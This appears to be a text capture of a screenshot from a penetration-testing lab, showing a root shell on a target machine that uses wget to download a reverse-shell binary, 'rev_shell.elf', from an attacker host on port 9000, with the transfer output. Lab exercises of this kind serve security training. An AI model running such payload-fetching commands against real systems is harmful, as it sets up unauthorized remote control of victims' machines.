 Target Machine
File Actions Edit View Help
Attack Machine Target Machine Msfconsole Server
root@ip-10-10-148-173:/# wget http://10.21.156.82:9000/rev_shell.elf
--2025-04-05 10:41:29-- http://10.21.156.82:9000/rev_shell.elf
Connecting to 10.21.156.82:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘rev_shell.elf’
rev_shell.elf 100%[===================================================================================================>] 207 --.-KB/s in 0s
2025-04-05 10:41:29 (19.0 MB/s) - ‘rev_shell.elf’ saved [207/207]
root@ip-10-10-148-173:/#